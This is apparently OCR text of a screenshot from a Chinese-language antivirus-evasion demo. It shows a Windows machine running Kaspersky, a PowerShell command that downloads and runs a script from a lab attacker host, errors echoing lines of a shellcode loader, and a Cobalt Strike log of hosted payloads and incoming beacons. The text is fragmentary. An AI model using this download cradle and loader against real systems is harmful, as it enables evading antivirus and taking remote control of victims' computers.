 回收站
Kaspersk
Passwor
Kaspersk
Secure C
Wireshar
卡巴斯基安
軟體
mirrors-
卡巴斯基安全軟體
C:\Windows\system32\cmd.exe - powershell set-alias -name kaspersky -v
+ $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_c
+
+ CategoryInfo : InvalidOperation: (var_code
+ FullyQualifiedErrorId : VariableIsUndefined
检索不到变量“$var_code”，因为未设置该变量。
所在位置 行:50 字符: 49
+ [System.Runtime.InteropServices.Marshal]::Copy($var
+
+ CategoryInfo : InvalidOperation: (var_code
+ FullyQualifiedErrorId : VariableIsUndefined
检索不到变量“$var_buffer”，因为未设置该变量。
所在位置 行:52 字符: 87
+ ... pServices.Marshal]::GetDelegateForFunctionPointer($
+
+ CategoryInfo : InvalidOperation: (var_buff
+ FullyQualifiedErrorId : VariableIsUndefined
检索不到变量“$var_runme”，因为未设置该变量。
所在位置 行:53 字符: 2
+ $var_runme.Invoke([IntPtr]::Zero)
+
+ CategoryInfo : InvalidOperation: (var_runm
+ FullyQualifiedErrorId : VariableIsUndefined
C:\Users\eee>powershell set-alias -name kaspersky -value
tring('http://192.168.31.191:8080/av.ps1')
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.31.220 192.168.31.220 eee DESKTOP-QAOCHBE 852 31s
日志X 监听器X 应用信息X
02/27 20:53:15 *** initial beacon from slye@192.168.115.1 (SlYE)
02/27 21:08:33 *** slye hosted file /root/cobaltstrike/uploads/enc.bin @ http://192.168.31.191:80/enc.bin
02/27 21:08:44 *** initial beacon from slye@192.168.115.1 (SlYE)
02/27 22:19:59 *** initial beacon from slye@192.168.115.1 (SlYE)
02/27 22:38:31 *** initial beacon from slye@192.168.115.1 (SlYE)
02/27 22:56:26 *** initial beacon from slye@192.168.115.1 (SlYE)
02/27 23:11:02 *** initial beacon from slye@192.168.115.1 (SlYE)
02/27 23:32:46 *** initial beacon from slye@192.168.115.1 (SlYE)
02/27 23:53:52 *** initial beacon from slye@192.168.115.1 (SlYE)
02/28 00:02:14 *** initial beacon from eee@192.168.31.220 (DESKTOP-QAOCHBE)
02/28 00:04:14 *** initial beacon from eee@192.168.31.220 (DESKTOP-QAOCHBE)
02/28 00:05:17 *** slye hosted file /root/cobaltstrike/uploads/remoteshell.ps1 @ http://192.168.31.191:8080/meterpreter.ps1
02/28 00:15:45 *** slye hosted Scripted Web Delivery (powershell) @ http://192.168.31.191:80/fuckkasper.ps1
02/28 00:21:06 *** slye hosted file /root/cobaltstrike/uploads/remoteshell.ps1 @ http://192.168.31.191:8080/av.ps1
02/28 00:21:28 *** initial beacon from eee@192.168.31.220 (DESKTOP-QAOCHBE)
[02/28 00:22] slye [lag: 00]
event>
微信号: hackctf
英
0:21
2020/2/28